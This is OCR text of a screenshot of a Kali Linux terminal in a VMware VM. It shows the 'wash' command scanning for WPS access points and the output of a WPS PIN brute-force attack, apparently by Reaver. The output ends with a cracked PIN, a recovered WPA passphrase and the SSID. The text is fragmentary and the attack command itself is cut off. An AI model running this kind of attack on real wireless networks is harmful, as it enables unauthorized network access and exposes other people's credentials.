 kali-linux-i386-gnome-vm - VMware Player (Non-commercial use only)
Player
Applications Places Fri Dec 27, 11:23 PM root
root@kali: ~
File Edit View Search Termi
3530 dhclient
Interface Chipset
wlan0 Ralink RT28
root@kali:~# mkdir /etc/rea
root@kali:~# wash -i mon0
Wash v1.4 WiFi Protected Se
Copyright (c) 2011, Tactica
l.com>
BSSID Cha
ESSID
--------------------------
--------------------------
00:26:5A:F2:57:2B 6
^C
root@kali:~#
File Edit View Search Terminal Help
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 58820278
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 19215 seconds
[+] WPS PIN: '58820278'
[+] WPA PSK: 'jackandjillwentupthehill'
[+] AP SSID: 'dlink'
root@kali:~#
KALI LINUX
root@kali: ~ root@kali: ~